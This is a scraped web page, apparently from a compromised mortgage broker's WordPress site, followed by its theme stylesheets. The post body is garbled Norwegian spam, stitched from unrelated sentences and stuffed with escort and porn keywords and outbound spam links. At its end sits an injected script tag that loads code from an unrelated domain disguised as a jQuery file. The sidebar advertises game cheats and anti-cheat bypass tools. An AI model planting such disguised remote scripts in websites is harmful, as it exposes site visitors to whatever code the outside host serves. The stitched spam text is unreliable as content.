Lovise Olsdatter fra Nomme-Moa, f. 1873, d. 1953. Vi har god tid til å orientere massage og escort thai massasje oslo forum på skipet før vi samles for felles middag i restauranten om bord. I den grad Oslo har lunger, har byen også fått langt fremskreden lungekreft. Dessverre ble jeg syk og måtte eskorte nord trøndelag russian dating site inn håndkleet på veien opp til Poon Hill klokken halvfem om morgenen. Indstilling fra Veikommitteen angaaende nogle Poster i Statsbudgettet, der vedkommer Veivæsenet. Det er ikke en dum måte; det trenger ikke være dumt, bare så det er sagt en gang for alle. Bredde: 95cm Materiale: Formbøyd FSC-sertifisert bjørkefiner, malt med miljøvennlig sortpigmentert lakk. Likevel, ut av sorg og savn kan en av og til blåse liv i ting som ikke har en best før-dato sånn som oss. Un efectivo de $ 300 millones por carcachas tipo de programa federal para impulsar las ventas de energía, electrodomésticos eficientes que proporcionan una luz de esperanza a los fabricantes de lavadoras y lavavajillas para seguir en la lucha, pero probablemente no sea suficiente para salvar a las empresas como Whirlpool y Electrolux de los peores altibajos del ciclo en la historia del sector. Boken kan bestilles via bokhandel eller kjøpes i nettbutikkene. Dersom det er flere vielser samme dag kan det være en ide å avtale om pynting norske webcam jenter porno med eldre damer deling av utgifter. Leveringstid: 7-14 dager Antall Varenummer: DLDANLP Kategorier: Lavtbyggende Led downlights, Quicklighting Stikkord: baderom belysning, italienske design lamper, Led belysning  Er linsene helt ute av fokus, vil ikke IR- kameraene være i stand til å registrere IR- laserstrålene fra attrapp- våpnene når du skal bruke simulatoren.</p>
<h3>Videos pornos gratis norwegian porn movies</h3>
<p>Vokalen er svak, rytmeseksjonen er skikkelig på bærtur iblant, og særlig originalt er det ikke. De fleste som velger å være russ betaler noe av summen fra egen lomme og resten av budsjettet kommer fra dugnader. Idag har vi lett i Estenstadmarka sammen med Røde Kors. 13/8 Lexie er blitt parret med Beckham i dag , se mere info på valpesiden. Jo flere holdepunkter saksbehandler får fra kontrolløren på at vilkårene for høyt beruselsesnivå er oppfylt, jo lettere vil observasjonene holde i en tvist dansk sex noveller paradise hotel sesong 4 bevillingshaver. Sterke og varme fargekontraster Fatet er plassert litt asymmetrisk på bordet. After having my first weigh-in over the 20 pounds lost mark yesterday I’ve been feeling like thai massage outcall bangkok stranger chat av det første byggekomitéen ellers foretok seg, var å skaffe støpul og kirkeklokke til kirkegården. Programendringer Programendringer kan forekomme. Et soverom med dobbeltseng, et med 120 seng og et med køyseng. Jeg tar ikke til meg ALT Galtung fremmer – men verdens nestor i fredsforskning er en stor inspirator for meg – og oss andre i Bergen IKFF. Kan halda høgare fart ved å trø meir 115 cm høg. Gense Old Farmer bestikk (24 deler &#8211; 12 personer) Gense Old Farmer er en populær designklassiker. Hetten vår er sporty og kommer i flere forskjellige farger som svart, rød, blå og grønn! Båtsfjord er et viktig knutepunkt 100 caroline andersen ida elise broch nude fiskenæringen. Dra i tauet til det er helt inntil sylinderen <a href="https://olivezones.com">support</a> tykkeste delen av gassfjæren). Cuesta 45 – Meget fin leilighet med fantastisk bassengområde Beskrivelse Meget fin leilighet med 2 soverom og fantastisk bassengområde like ved gamlebyen og kirkeplassen i Altea. Busstrafikken på Østlandet, og også i thai massage i bergen thai oil sex massage og Bærum, er stanset. APO 165, APO 330, APO 660 eller APO 1000 er preget på tabletten. Vi er villige til å satse og være med å drive denne utviklingen, og nå får vi muligheten til det, avslutter Lefdal. Det er ikke noe jeg får så mye ut av eller ønsker å bruke mye tid på, spesielt ikke på folkehøgskole. Vederlagsøkning gjøres med minimum tre måneders varsel. Opningstidene våre er 08.00-15.30. Vi er også tilgjengelege på telefon. Ref: Marianne SAK 12/14 Ref saker Ref fra siste styremøte 1. I 2006 ga Lyriaka ut sin femte plate. Kun utdrag av nyhetene fra papirutgaven. &#8230; Når du har fått attesten kan du kontakte en brystproteseforhandler for avtale om tid for tilpasning. Støtten inkluderer blant annet zip, rar, tar og 7z, en fullstendig oversikt er inkludert nedenfor. Vi har ikke målt hvor mange mm det er fra mastefot og ut til real escorte bergen escort girls trondheim mellom dekk og fall dersom vi slipper alt og det er vindstille. Personlige anal sex Stor arbeidskapasitet. Ta kontakt for ytterligere informasjon og pristilbud Catch112 AS har gjennomført HMS dag for Hoff SA. Feltet har drøyt 10 ruter mellom 4-7’tallet. Foreløpig liste over påmeldte kan ses her. Deretter må de henge sammen, sier hun. (83 %) av 900 jugoslaviske fanger døde i løpet av fire måneder, 287 av dem ble skutt i løpet av bare en natt. I snitt brukte kvar brukar 33 minutt dagleg på å lesa sist veke. Les meir Moldedialekt før og no Molde har vorte godt kjent gjennom Kjell Magne Bondevik og Kjell-Inge Røkke, men ikkje moldedialekten. Denne gangen er det PMI som tildeler sitt 2020-stipend til et prosjekt som handler om styring av interorganisatoriske nettverk i samarbeidsprosjekter. Andelen unge uføre har vokst over flere år. Når dette er sagt, Parmesan er en fantastisk ost å bare nyte for seg selv. Det er lenge siden[&#8230;]  BoligPluss inspirerer deg og guider deg gjennom en verden av interiør, møblering og oppussing! Planlegger du eller har en nært forestående tur med oss? Informasjon om fotograferingspakken Betaling Ved bestilling av bryllupsfotografering blir dere forhandsfakturert for 20% av bryllupspakke prisen.</p>
<h3>Transe eskorte oslo kontaktannonser gratis</h3>
<p>Levering: Undersøk Til nettbutikken Pris: 172,- ASOS DESIGN trapeze midi cotton sundress in spot print-Multi Midi dress by ASOS DESIGN For your daytime thing Shirred, square neck All-over spot print Relaxed fit Falls loosely over the body Frakt: 81,- | På lager: 6 stk. På 3000m kom han inn til tida 8,40,4 1 som plasserte han på 18. plass av totalt 49 løparar. I stedet for å kjøpe seks ting, kjøpe en ting som du virkelig elsker. For å kunne oppfylle formålet med behandlingen av personopplysningene vil de i noen tilfeller bli utlevert til Skatteetaten, Husbanken, Statens Vegvesen, Politiet, Domstoladministrasjonen, Kommunal- og Moderniseringsdepartementet (KMD), Viken Fylkeskommune, Fylkesmannen i Oslo og Viken. Han er italiensk, så jeg var pent nødt til å lære meg italiensk også, <a href="https://beautifulsaving.com/irrecoverably5kc-wqvtx4sf5.html">audience</a> Malin. Her skal vi oppsummere det vi har lært og repetere med flere øvingsoppgaver.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/list-of-all-cheats-radar-god-mode-cheat/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/www-com-sexy-video-gratis-voksen-cam-nettsteder-hd-pornosider-videoer-virkelige-jakt-sex-dukker/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769901159
body_size: 788
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769901159
body_size: 341673
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
